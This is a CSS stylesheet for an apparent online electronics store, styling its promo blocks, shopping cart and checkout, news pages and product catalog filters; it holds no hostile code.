.tablet .block_new .new_text_left p:nth-child(2),
.tablet .block_new .new_text_right p:nth-child(2),
.mobile .carousel_mobile .new_text_left p:nth-child(2) {
  font-size: 1.8vw; }

.tablet .block_new .new_button a {
  font-size: 1.8vw;
  line-height: 1em;
  padding: 8px 18px; }

.block_item {
  background-color: #cdcdcd;
  min-width: 900px;
  clear: left; }

.block_item_promo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 auto;
  min-width: 900px;
  padding: 85px 0 24px 0;
  width: 94%; }

.block_item .item_promo_single,
.block_item .item_promo_couple {
  height: 555px;
  margin: 0 13px;
  max-width: 585px;
  min-width: 420px;
  position: relative; }

.block_item .item_promo_single {
  background-color: white; }

.block_item .item_promo_single .text,
.block_item .item_promo_couple .text {
  position: absolute;
  top: -70px;
  left: 40px;
  z-index: 5; }

.block_item .image {
  text-align: center;
  height: 300px; }

.block_item .price_promo span {
  font-size: 36px; }

.block_item .item_promo_single .padding {
  padding: 30px 42px 0 42px; }

.block_item .item_promo_single .padding .description {
  padding: 10px 0;
  height: 120px; }

.block_item .promo_couple_inside .description {
  height: 100px;
  padding-top: 20px; }

.block_item .promo_couple_time .description {
  padding-top: 20px;
  text-align: center; }

.block_item .promo_couple:hover .promo_couple_time .description {
  color: white; }

.block_item .promo_couple_time .image {
  background-color: #cdcdcd;
  height: 45px;
  width: 38px;
  line-height: 40px; }

.block_item .promo_couple_time .image img {
  vertical-align: middle; }

.block_item .promo_couple_time .time {
  background-color: #f2f3f3;
  height: 45px;
  width: 38px;
  vertical-align: top;
  padding: 3px;
  line-height: 20px; }

.block_item .promo_couple_time .time_sym {
  background-color: #f2f3f3;
  height: 45px;
  line-height: 40px;
  position: relative;
  width: 0px;
  vertical-align: top; }

.block_item .time_residue {
  font-size: 0px;
  padding-top: 10px;
  text-align: center; }

.block_item .promo_couple_time .last {
  background-color: white;
  border: 1px solid #f2f3f3;
  width: 38px;
  height: 45px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.block_item .price_promo .line-through {
  padding-bottom: 10px; }

.promo_couple {
  background-color: white;
  cursor: pointer;
  height: 100%;
  padding-top: 10px;
  min-width: 205px;
  width: 49%;
  vertical-align: text-top; }

.item_promo_couple .promo_couple:hover {
  background-color: #79bcec; }

.item_promo_couple .promo_couple .close {
  opacity: 1; }

.item_promo_couple .promo_couple:hover .close {
  opacity: 0; }

.item_promo_couple .promo_couple:hover .open {
  opacity: 1; }

.item_promo_couple .price_promo .image {
  opacity: 0; }

.promo_couple_inside {
  background-color: white;
  height: 430px;
  padding: 10px 0;
  margin: 0 10px; }

.promo_couple_inside .image,
.promo_couple_inside .image_item {
  height: 40vw;
  max-height: 185px;
  position: relative;
  text-align: center; }

.promo_couple_inside .image img {
  vertical-align: middle; }

.promo_couple_inside .image_item img {
  max-width: 190px;
  vertical-align: middle;
  width: 15vw; }

.block_item .promo_couple_inside .padding {
  padding: 0 20px; }

.block_item .price_promo .image {
  padding: 0;
  height: auto;
  line-height: normal;
  margin-right: -8px; }

.item_promo_couple .promo_couple .time_icon {
  opacity: 0;
  position: absolute;
  top: 5px;
  right: 15px;
  line-height: 0; }

.item_promo_couple .promo_couple .time_icon img {
  width: auto; }

.item_promo_couple .promo_couple:hover .time_icon {
  opacity: 1; }

.item_promo_couple .popul_stars i {
  color: #84c1ed;
  padding: 15px 4px 5px 4px; }

.block_store {
  background-color: #eeeeee;
  min-width: 1000px; }

.block_store .sony_store {
  margin: 0 auto;
  max-width: 1200px; }

.block_store .text {
  text-align: left;
  max-width: calc(100% - 400px);
  min-width: 400px;
  vertical-align: middle; }

.block_store .text p {
  line-height: 1.25em;
  padding-bottom: 20px; }

.block_store .image {
  vertical-align: middle; }

.block_store .padding {
  padding: 45px 0;
  text-align: center; }

.block_store .padding .text,
.block_store .padding .image {
  padding: 25px; }

.block_store h4, .block_store .h4 {
  padding-bottom: 40px; }

.background_pos .owl-stage {
  -webkit-transition-delay: 0.5s !important;
  transition-delay: 0.5s !important; }

/* -----END HOME----- */
/* -----SHIT----- */
#shit .background {
  line-height: 0;
  margin-bottom: 90px;
  position: relative;
  width: 100%; }

#shit .background img {
  width: 100%; }

#shit .background a,
#shit .background p {
  line-height: 0.8em;
  position: absolute; }

#shit .background a {
  bottom: 6vw;
  color: white;
  display: block;
  line-height: 2em;
  font-size: 1.44vw;
  margin-left: 65%;
  padding: 0 1em; }

#shit .background p {
  color: #1f2f42;
  font-family: 'Yeseva One';
  padding-left: 21%;
  text-shadow: none; }

#shit .background p:nth-of-type(1) {
  bottom: 10vw;
  font-size: 3.8vw;
  width: 10%; }

#shit .background p:nth-of-type(2) {
  bottom: 6vw;
  font-size: 1.44vw;
  left: 5px; }

#shit .content {
  margin: 0 auto;
  max-width: 1200px;
  min-width: 320px; }

#shit .block {
  background-color: white;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px;
  text-align: left;
  width: 100%; }

#shit .block .image {
  text-align: center;
  max-width: 350px;
  width: 30vw; }

#shit .block .image img {
  max-width: 150px;
  max-height: 150px; }

#shit .block h4, #shit .block .h4 {
  padding: 0 0 30px 100px; }

#shit .block h4, #shit .block .h4,
#shit .block .point span {
  color: #009edb; }

#shit .block .block_text {
  padding: 30px 0;
  width: calc(100% - 350px - 90px); }

#shit .block .point span {
  display: inline-block;
  font-size: 34px;
  line-height: 14px;
  vertical-align: middle;
  width: 60px; }

#shit .block .point p {
  display: inline-block;
  line-height: 1.5em;
  padding: 6px 0;
  width: calc(100% - 100px);
  vertical-align: middle; }

#shit .block_2 {
  display: block;
  margin-bottom: 50px; }

#shit .block_2 p {
  line-height: 1.5em;
  display: inline-block;
  margin-left: 60px; }

#shit .block_2 h4, #shit .block_2 .h4 {
  display: inline-block;
  text-align: center;
  width: 350px; }

#shit .block_2 .block_text {
  display: inline-block;
  margin-left: 60px; }

#shit .table h5, #shit .table .h5 {
  text-align: center;
  margin-bottom: 30px; }

#shit .table table {
  border-collapse: collapse;
  table-layout: fixed;
  width: 100%; }

#shit .table table th {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  line-height: 55px; }

#shit .table thead tr:nth-of-type(2) th {
  background-color: #ddf4fd; }

#shit .table thead tr:nth-of-type(2) th:nth-child(1),
#shit .table thead tr:nth-of-type(2) th:nth-child(2) {
  background-color: #effaff; }

#shit .table div {
  padding: 5vw 0;
  text-align: center;
  width: 100%; }

#shit .table div a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: block;
  line-height: 55px;
  margin: 0 auto;
  width: calc(100%/3); }

#shit .table div a:hover {
  background-color: #ddf4fd; }

/* -----end of SHIT----- */
/* -----Cart----- */
#cart {
  margin: 0 auto;
  width: 100%; }

#cart .cart_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 40px;
  width: 100%; }

#cart p, #cart a, #cart textarea,
#cart span, #cart input, #cart label {
  color: #505050; }

#cart .cart_basket {
  position: relative; }

#cart .cart_basket p,
#cart .cart_basket a,
#cart .cart_basket span {
  font-size: 18px;
  line-height: normal; }

#cart .cart_basket form {
  text-align: center;
  width: 115px; }

#cart .cart_item div,
#cart .cart_item form p {
  display: inline-block;
  line-height: 150px;
  text-align: center;
  vertical-align: middle;
  width: 120px; }

#cart .cart_item input {
  background-color: white;
  border: 1px solid #e1dfdf;
  font-size: 12px;
  height: 27px;
  line-height: 24px;
  text-align: center;
  width: 45px; }

#cart .cart_item {
  background-color: white;
  font-size: 1px;
  height: 150px;
  line-height: 0;
  margin-bottom: 2px;
  text-justify: newspaper;
  text-align: justify;
  zoom: 1; }

#cart .cart_item:after {
  content: '';
  display: inline-block;
  height: 0px;
  overflow: hidden;
  visibility: hidden;
  width: 100%; }

#cart .cart_item .image {
  line-height: normal;
  width: 170px; }

#cart .cart_item img {
  max-width: 80px;
  max-height: 80px;
  vertical-align: middle;
  /*width: 11vw;*/ }

#cart .cart_item form.inline_b span {
  cursor: pointer;
  font-size: 30px;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

#cart .cart_item form.inline_b span:hover {
  color: #009edb; }

#cart .cart_item .cart_amt {
  width: 70px; }

#cart div.cart_description {
  width: 260px; }

#cart div.cart_description p {
  line-height: normal; }

#cart div.cancel_item {
  width: auto;
  margin: 0 60px 0 0; }

#cart .cancel_item p {
  cursor: pointer;
  line-height: normal; }

#cart div.cart_bonus {
  width: 140px; }

#cart .cart_bonus p,
#cart .cart_bonus span {
  color: white;
  height: 58px;
  line-height: 58px; }

#cart .cart_item p.cart_descr_top {
  display: none; }

#cart .cart_item:nth-child(1) .cart_descr_top {
  color: #505050;
  display: block;
  font-size: 12px;
  height: auto;
  line-height: 1em;
  position: absolute;
  top: -40px;
  width: inherit; }

#cart .cart_buy {
  margin: 40px 0 0 auto;
  width: 320px; }

#cart .cart_buy p,
#cart .cart_buy span {
  font-size: 18px; }

#cart .cart_buy_bonus p {
  width: 100%; }

#cart .cart_buy_bonus span {
  float: right;
  width: 50%; }

#cart .cart_buy_next {
  margin: 35px 0; }

#cart .cart_buy_next span,
#cart .cart_buy_next div {
  display: inline; }

#cart .cart_buy_next p {
  display: inline;
  width: 50%; }

#cart .cart_buy_next div:nth-child(1) {
  line-height: 35px;
  font-size: 35px; }

#cart .cart_buy_next div:nth-child(2) {
  float: right;
  width: 50%; }

#cart .cart_buy_next span:nth-child(1) {
  color: #79bcec;
  font-size: 35px;
  line-height: 35px; }

#cart .cart_buy_next span:nth-child(2) {
  color: #003860; }

#cart .cart_buy_button a {
  color: white;
  font-size: 13.5px;
  padding: 5px 0;
  text-align: center; }

#cart .cart_buy_button .cart_but_back {
  background-color: #777777;
  width: 50%; }

#cart .cart_buy_button .cart_but_buy {
  background-color: #009edb;
  float: right;
  margin-right: 15px;
  width: 44%; }

#cart .cart_checkout {
  background-color: white;
  line-height: 40px;
  padding: 30px 35px;
  position: relative; }

#cart .cart_checkout .width_big p,
#cart .cart_checkout .width_small p {
  font-size: 18px; }

#cart .cart_checkout .iradio {
  display: inline-block;
  padding-right: 25px; }

#cart .cart_checkout .iradio input[type="radio"] {
  display: none; }

#cart .cart_checkout .iradio input[type="radio"] + label {
  cursor: pointer; }

#cart .iradio input[type="radio"] + label::before {
  background-position-y: -2px;
  content: "";
  display: inline-block;
  height: 22px;
  margin: 0 10px 0 0;
  vertical-align: middle;
  width: 22px; }

#cart .iradio input[type="radio"] + label::before {
  background-image: url(images/checkbox/radio.png);
  background-repeat: no-repeat; }

#cart .iradio input[type="radio"]:checked + label::before {
  background-image: url(images/checkbox/radio_ch.png);
  background-repeat: no-repeat; }

#cart .width_small {
  display: inline-block;
  line-height: 38px;
  width: 220px;
  vertical-align: top; }

#cart .width_big {
  display: inline-block;
  line-height: 38px;
  width: 330px;
  vertical-align: top; }

#cart .field_selection {
  display: inline-block; }

#cart .itext,
#cart .cost_delivery .iradio {
  display: inline-block;
  /*height: 44px;*/
  line-height: 44px;
  margin: 0 10px 14px 0; }

#cart .cart_checkout .cart_choice_buyer {
  width: calc(100% - 225px); }

#cart .itext input:focus,
#cart .add_information .textarea textarea:focus {
  border-color: #009edb !important; }

#cart .address_ship .field_selection {
  display: inline-block;
  width: calc(100% - 340px);
  max-width: 512px; }

#cart .cont_inf .field_selection {
  display: inline-block;
  width: calc(100% - 340px);
  max-width: 768px; }

#cart .itext input {
  padding: 0 10px;
  width: 100%; }

#cart .itext input::-webkit-input-placeholder {
  color: #505050; }

#cart .itext input::-moz-placeholder {
  color: #505050; }

#cart .cart_checkout .input_lrg {
  min-width: 245px; }

#cart .cart_checkout input[type="text"],
#cart .cart_checkout input[type="email"],
#cart .cart_checkout input[type="number"] {
  border: 2px solid #dedcdc;
  height: 40px;
  line-height: 36px;
  vertical-align: middle; }

#cart .address_ship .add_bot input {
  border: 2px solid #dedcdc;
  line-height: 36px;
  vertical-align: middle;
  width: 100%; }

#cart .address_ship .add_bot .itext {
  width: calc(100%/5 - 12px); }

#cart .add_top,
#cart .add_bot {
  display: block !important;
  text-align: justify;
  line-height: 0;
  font-size: 1px;
  text-justify: newspaper;
  zoom: 1; }

#cart .add_top:after,
#cart .add_bot:after {
  width: 100%;
  height: 0px;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

#cart .add_top .itext,
#cart .add_bot .itext {
  display: inline-block;
  line-height: normal;
  vertical-align: top; }

#cart .cart_date .field_selection {
  width: calc(100% - 340px); }

#cart .cart_date .itext {
  position: relative; }

#cart .cart_date .add_top {
  text-align: left; }

#cart .cart_date span.dateEntry-control {
  position: absolute;
  right: 10px;
  top: calc(50% - 10px); }

#cart .cart_date .add_top .itext:nth-child(1n+2) input,
#cart .cost_delivery .iradio .itext input {
  min-width: 60px;
  width: 60px; }

#cart .cart_date .add_bot p {
  line-height: 18px; }

#cart .cart_date .add_top .itext {
  margin: 0 10px 0 0; }

#cart .cost_delivery .field_selection {
  max-width: 730px;
  width: calc(100% - 340px); }

#cart .cost_delivery .iradio .itext {
  padding-left: 10px; }

#cart .cost_delivery .iradio {
  margin-bottom: 0; }

#cart .cost_delivery .add_bot {
  line-height: 28px;
  margin-top: -7px;
  padding-left: 32px; }

#cart .cost_delivery .add_bot p span {
  font-size: 28px; }

#cart .add_information .field_selection {
  width: calc(98% - 340px);
  max-width: 750px; }

#cart .add_information .textarea textarea {
  border: 2px solid #dedcdc;
  height: 185px;
  line-height: 18px;
  padding: 10px;
  resize: none;
  width: 100%; }

#cart .add_information .add_bot {
  line-height: normal;
  margin-top: 55px;
  text-align: left; }

#cart .add_information .add_bot p,
#cart .add_information .add_bot a,
#cart .add_information .add_bot .iradio {
  display: inline-block;
  margin: 0 8px; }

#cart .add_information .add_bot .iradio {
  margin: 0; }

#cart .requisites .add_bot a {
  color: #009edb;
  border-bottom: 1px solid #009edb;
  margin-right: 40px;
  padding-bottom: 1px; }

#cart .cart_buy_button .cart_but_buy {
  color: white;
  font-size: 13.5px;
  padding: 5px 0;
  text-align: center; }

#cart .cart_buy_end {
  margin: 40px 40px 0 auto;
  width: 320px; }

#cart .cart_buy_end input {
  cursor: pointer; }

#cart .cart_checkout input[type=number]::-webkit-inner-spin-button,
#cart .cart_checkout input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0px; }

#cart .cart_checkout input[type=number] {
  -moz-appearance: textfield; }

#cart div.cart_helper {
  display: none; }

#cart .cancel_item img,
#cart .cancel_item p {
  width: 16px;
  min-width: 16px;
  max-width: 16px; }

#cart #buy_firm .cost_delivery .iradio:nth-child(4) .itext input {
  min-width: 80px;
  width: 80px; }

#cart #buy_firm .iradio {
  text-align: left; }

#cart #buy_firm .cart_choice_buyer {
  max-width: 600px; }

#cart #buy_firm .method2 .iradio:nth-child(2) input {
  height: 30px;
  line-height: 26px;
  min-width: 60px;
  width: 60px; }

#cart #buy_firm .method2 .iradio:nth-child(4) input {
  height: 30px;
  line-height: 26px;
  min-width: 80px;
  width: 80px; }

#cart #buy_firm .method2 .itext {
  margin: 0 0 0 10px; }

#cart #buy_firm .cart_date {
  margin-top: 30px; }

#cart #buy_firm .cost_delivery .add_bot {
  padding: 0;
  margin: 0; }

#cart .requisites .add_bot {
  margin: 25px 0 0 340px;
  text-align: left; }

#cart .requisites .add_bot .text {
  display: inline-block; }

#cart #buy_firm .cont_inf .field_selection {
  position: relative; }

#cart #buy_firm .requisites .field_selection {
  max-width: 100%;
  width: 100%; }

#cart #buy_firm .down_inform {
  background-color: #777777;
  bottom: 25px;
  cursor: pointer;
  left: -255px;
  position: absolute; }

#cart #buy_firm .down_inform label {
  color: white;
  cursor: pointer;
  line-height: 2em;
  padding: 0 15px; }

#cart #buy_firm .down_inform:hover {
  background-color: #009edb; }

#cart .requisites p,
#cart .requisites a {
  display: inline-block;
  line-height: 1em; }

#cart .requisites p {
  margin-right: 15px; }

/* -----end of Cart----- */
/* -----News list----- */
#news p, #news h3, #news .h3, #news a {
  color: #505050; }

#news .news_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#news .news_block_um {
  display: block; }

/*#news .news_block_um {
    text-align: justify;
    line-height: 0;
    font-size: 1px;
    text-justify: newspaper;
    zoom:1;
    text-align-last: justify;
}
#news .news_block_um:after {
    content: '';
    display: inline-block;
    height: 0px;
    overflow: hidden;
    visibility: hidden;
    width: 100%;

}*/
#news .news_list {
  background: white;
  cursor: pointer;
  display: inline-block;
  font-size: 13.5px;
  height: auto;
  line-height: normal;
  margin: 0 10px 25px 10px;
  overflow: hidden;
  padding: 15px;
  text-align: left;
  vertical-align: top;
  width: calc(25% - 20px); }

#news .news_list:nth-child(1),
#news .news_list:nth-child(5) {
  /* margin: 0 13px 25px 0; */ }

#news .news_list:nth-child(4),
#news .news_list:nth-child(8) {
  /* margin: 0 0 25px 13px; */ }

#news .news_list .image {
  height: 160px;
  overflow: hidden;
  position: relative; }

#news .news_list .image img {
  /* margin-top: calc(-50% + 104px); */
  position: absolute;
  width: 100%; }

#news .news_list:hover h3, #news .news_list:hover .h3 {
  color: #41aaf0; }

#news h3, #news .h3 {
  padding: 10px 0 21px 0; }

#news .field_text {
  padding: 25px 15px; }

#news #news_carousel {
  font-size: 0; }

#news .news_pagination {
  font-size: 0;
  margin: 25px 0;
  text-align: center; }

#news .news_pagination a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  width: 2.1em; }

#news .news_pagination a:hover {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

/* -----end of News list----- */
#news_article {
  margin-bottom: 10px; }

#news_article p, #news_article a {
  color: #505050; }

#news_article .news_art_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#news_article .name_sect img {
  margin-right: 20px;
  vertical-align: text-top;
  width: 16px; }

#news_article .name_sect a {
  font-size: 16px; }

#news_article .name_sect a:hover {
  color: #41aaf0; }

#news_article .news_art_block .image {
  height: auto; }

#news_article .news_art_block .image img {
  background-color: white;
  max-width: 550px;
  padding: 17px;
  width: 48vw; }

#news_article .news_art_block .image,
#news_article .news_art_block .text {
  vertical-align: middle;
  width: 49.5%; }

#news_article .news_art_block .text {
  padding-left: 20px; }

#news_article .news_art_block .news_date {
  font-size: 18px;
  padding: 15px 0; }

#news_article .news_art_block .text p:last-child {
  line-height: 1.2em; }

#news_article .news_art_tolist {
  margin: 90px 0 60px 0; }

#news_article .news_art_tolist .image {
  background-color: white;
  height: 60px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 28px; }

#news_article .news_art_tolist .image img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0; }

#news_article .news_art_tolist .image img:nth-child(1),
#news_article .news_art_next:hover .image img:nth-child(2),
#news_article .news_art_prew:hover .image img:nth-child(2) {
  opacity: 1; }

#news_article .news_art_tolist .image img:nth-child(2),
#news_article .news_art_next:hover .image img:nth-child(1),
#news_article .news_art_prew:hover .image img:nth-child(1) {
  opacity: 0; }

#news_article .news_art_tolist .text_prew,
#news_article .news_art_tolist .text_next {
  margin: 0 32px;
  vertical-align: middle; }

#news_article .news_art_next:hover .image,
#news_article .news_art_prew:hover .image {
  background-color: #009edb;
  -webkit-transition: 1s;
  transition: 1s; }

#news_article .news_art_tolist p {
  font-size: 18px; }

#news_article .news_art_tolist .text {
  font-size: 36px;
  padding-bottom: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

#news_article .news_art_next:hover .text,
#news_article .news_art_prew:hover .text {
  color: #009edb;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

#news_article .news_art_next .image img {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

#news_article .news_art_prew,
#news_article .news_art_next {
  cursor: pointer; }

/* -----end of News article----- */
/* -----Main catalog----- */
#main_catalog p, #main_catalog h3, #main_catalog .h3,
#main_catalog span, #main_catalog a {
  color: #505050; }

#main_catalog .main_catalog_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#main_catalog .mc_list {
  display: block;
  font-size: 0;
  padding: 70px 0 25px 0;
  width: 100%; }

#main_catalog .mc_left {
  font-size: 0;
  height: 360px;
  margin-right: calc(2% - 1px);
  position: relative;
  width: 49%;
  vertical-align: text-top; }

#main_catalog .mc_right {
  font-size: 0;
  position: relative;
  width: 49%;
  vertical-align: text-top; }

#main_catalog .mc_left .image {
  margin-right: 20px;
  text-align: center;
  width: 55%;
  vertical-align: text-top; }

#main_catalog .mc_left .image img {
  max-width: 100%;
  max-height: 350px; }

#main_catalog .mc_left .mc_item_desc {
  width: calc(45% - 21px);
  vertical-align: text-top; }

#main_catalog .mc_left p:nth-of-type(1) {
  color: #848383;
  min-height: 140px; }

#main_catalog .mc_left h3, #main_catalog .mc_left .h3 {
  font-size: 18px;
  margin-bottom: 25px; }

#main_catalog .mc_left span {
  color: #009edb;
  font-size: 36px; }

#main_catalog .mc_left p.price {
  color: #009edb; }

#main_catalog .mc_left a:nth-last-child(1) {
  background-color: #009edb;
  bottom: 50px;
  color: white;
  display: block;
  line-height: 2em;
  padding: 0 10px 1px;
  position: absolute; }

#main_catalog .mc_r_item.first {
  margin-right: 4%;
  padding: 5px 30px 0; }

#main_catalog .mc_r_item {
  background-color: white;
  height: 360px;
  padding: 5px 18px 0;
  position: relative;
  width: calc(48% - 1px);
  vertical-align: top; }

#main_catalog .mc_r_item .image {
  height: 220px;
  line-height: 220px;
  margin: 0 -15px;
  text-align: center; }

#main_catalog .mc_r_item.first .image {
  margin: 0 -20px; }

#main_catalog .mc_r_item .image img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle; }

#main_catalog .mc_r_item .mc_icons {
  bottom: 15px;
  font-size: 0;
  position: absolute;
  right: 20px; }

#main_catalog .mc_r_item .mc_icons a {
  margin-left: 7px; }

#main_catalog .mc_r_item .price {
  position: absolute;
  bottom: 27px; }

#main_catalog .mc_r_item .price p,
#main_catalog .mc_r_item .price span {
  color: #009edb; }

#main_catalog .mc_r_item .price span {
  font-size: 18px; }

#main_catalog .mc_r_item h3, #main_catalog .mc_r_item .h3 {
  font-size: 18px;
  max-height: 90px; }

#main_catalog .mc_name_sect {
  position: absolute;
  top: -50px;
  left: 10px; }

#main_catalog .mc_name_sect p {
  font-size: 24px; }

#main_catalog .mc_mob {
  display: none; }

/* -----end of Main catalog----- */
/* -----Catalog List----- */
#catalog_list p, #catalog_list h3, #catalog_list .h3,
#catalog_list a, #catalog_list span,
#catalog_list option, #catalog_list select {
  color: #505050; }

#catalog_list .relative {
/*overflow: auto;*/
  min-height: 1020px; }

#catalog_list .cl_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 10px 0 25px;
  position: relative;
  width: 100%; }

#catalog_list .news_pagination {
  font-size: 0;
  margin: 25px 0;
  text-align: center; }

#catalog_list .news_pagination a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  width: 2.1em; }

#catalog_list .news_pagination a:hover {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

#catalog_list .sort_top {
  font-size: 0;
  line-height: 50px;
  margin-bottom: 20px;
  padding-left: 40px;
  /*width: calc(100% - 301px);*/ }

#catalog_list .sort_top span {
  background-color: white;
  border: 2px solid #dedcdc;
  cursor: pointer;
  display: inline-block;
  height: 35px;
  line-height: 31px;
  margin-right: -2px;
  padding: 0 1em;
  -webkit-transition: 0s;
  transition: 0s; }

#catalog_list .sort_top .sort_images {
  float: right;
  font-size: 0;
  line-height: 0; }

#catalog_list .sort_top .sort_images img {
  background-color: white;
  border: 2px solid white;
  margin-left: 8px; }

#catalog_list .sort_top span:hover,
#catalog_list .sort_top .sort_images img:hover {
  border: 2px solid #82c0ec;
  position: relative; }

#catalog_list .sort_top p.inline_b {
  margin-right: 15px; }

#catalog_list .sort_top span,
#catalog_list .sort_top p {
  vertical-align: middle; }

#catalog_list .sort_top .radio_top1,
#catalog_list .sort_top .radio_top2 {
  display: inline-block; }

#catalog_list .sort_top .radio_top1 input[type="radio"],
#catalog_list .sort_top .radio_top2 input[type="radio"] {
  display: none; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label,
#catalog_list .sort_top .radio_top2 input[type="radio"] + label {
  cursor: pointer; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label::before,
#catalog_list .sort_top .radio_top2 input[type="radio"] + label::before {
  background-position: center center;
  border: 2px solid white;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin: 0 0 0 12px;
  vertical-align: middle;
  width: 50px; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label:hover::before,
#catalog_list .sort_top .radio_top2 input[type="radio"] + label:hover::before {
  border-color: #82c0ec; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label::before {
  background-image: url(images/sort1.jpg);
  background-repeat: no-repeat; }

#catalog_list .sort_top .radio_top1 input[type="radio"]:checked + label::before {
  background-image: url(images/sort1active.jpg);
  background-repeat: no-repeat; }

#catalog_list .sort_top .radio_top2 input[type="radio"] + label::before {
  background-image: url(images/sort2.jpg);
  background-repeat: no-repeat; }

#catalog_list .sort_top .radio_top2 input[type="radio"]:checked + label::before {
  background-image: url(images/sort2active.jpg);
  background-repeat: no-repeat; }

#catalog_list .cl_list {
  background-color: white;
  font-size: 0;
  margin-top: 17px;
  padding: 40px 30px 30px;
  position: relative; }

#catalog_list .cl_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#catalog_list .fa-star {
  color: #84c1ed; }

#catalog_list .fa-star-o {
  color: #8f8f9a; }

#catalog_list .cl_block .cl_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#catalog_list .cl_block {
  font-size: 0;
  width: calc(100% - 301px); }

#catalog_list .cl_block .image {
  margin-top: 20px;
  min-height: 170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#catalog_list .cl_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#catalog_list .cl_block .cl_list_right h3, #catalog_list .cl_block .cl_list_right .h3 {
  font-size: 18px;
  margin-bottom: 20px; }

#catalog_list .cl_block .cl_list_right {
  margin-left: 55px;
  vertical-align: top;
  width: calc(100% - 206px); }

#catalog_list .cl_block .cl_list_right p {
  color: #848383; }

#catalog_list .cl_block .cl_list_right .price span,
#catalog_list .cl_block .cl_list_right .price {
  color: #009edb; }

#catalog_list .cl_block .cl_list_right .text p:nth-child(2) {
  min-height: 135px; }

#catalog_list .cl_block .cl_list_right .price span {
  font-size: 18px; }

#catalog_list .cl_block .cl_icons {
  bottom: 25px;
  position: absolute;
  right: 30px; }

#catalog_list .cl_block .cl_icons .cl_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 15px; }

#catalog_list .cl_block .cl_icons .cl_add img {
  display: none; }

#catalog_list .cl_block .cl_icons img {
  vertical-align: bottom; }

#catalog_list .cl_sort_right {
  background-color: white;
  float: right;
  clear: right;
  padding: 20px;
  width: 280px; }

#catalog_list .cl_sort_right p,
#catalog_list .cl_sort_right input {
  color: #505050; }

#catalog_list .cl_color {
  font-size: 0;
  margin: 0 -10px;
  text-align: center; }

#catalog_list .cl_color p {
  margin: 20px 0 10px 10px;
  text-align: left; }

#catalog_list .cl_color .cl_color_list {
  display: inline-block; }

#catalog_list .cl_color input[type="checkbox"] {
  display: none; }

#catalog_list .cl_color input[type="checkbox"] + label {
  cursor: pointer; }

#catalog_list .cl_color input[type="checkbox"] + label::before {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin-right: 15px;
  width: 50px; }

#catalog_list .cl_color input[type="checkbox"]:checked + label::before {
  border: 2px solid #82c0ec; }

#catalog_list .cl_color .first input[type="checkbox"] + label::before {
  background-color: black; }

#catalog_list .cl_color .second input[type="checkbox"] + label::before {
  background-color: #8c8c98; }

#catalog_list .cl_color .third input[type="checkbox"] + label::before {
  background-color: #e69640; }

#catalog_list .cl_color .fourth input[type="checkbox"] + label::before {
  background-color: #007aaa;
  margin-right: 0; }



#catalog_list .cl_sort_right * {
  -webkit-transition: 0s;
  transition: 0s; }

#catalog_list .cl_sort_price .irs-from,
#catalog_list .cl_sort_price .irs-to,
#catalog_list .cl_sort_price .irs-single,
#catalog_list .cl_sort_diagonal .irs-from,
#catalog_list .cl_sort_diagonal .irs-to,
#catalog_list .cl_sort_diagonal .irs-single {
  color: #003860;
  font-size: 13.5px;
  margin-top: 45px; }

#catalog_list .cl_sort_price .price {
  margin: 20px 0 -5px 0; }

#catalog_list .cl_sort_diagonal {
  margin-top: 60px; }

#catalog_list .cl_sort_memory {
  /*margin-top: 60px;*/
  margin-top: 0;
  vertical-align: top; }

#catalog_list .cl_sort_other {
  /* margin-top: 20px; */
  vertical-align: top; }


#catalog_list .cl_sort_memory input[type="checkbox"],
#catalog_list .cl_sort_other input[type="checkbox"] {
  display: none; }

#catalog_list .cl_sort_memory input[type="checkbox"] + label,
#catalog_list .cl_sort_other input[type="checkbox"] + label {
  color: #505050;
  cursor: pointer;
  display: block;
  padding-left: 30px;
  margin: 5px 0; }

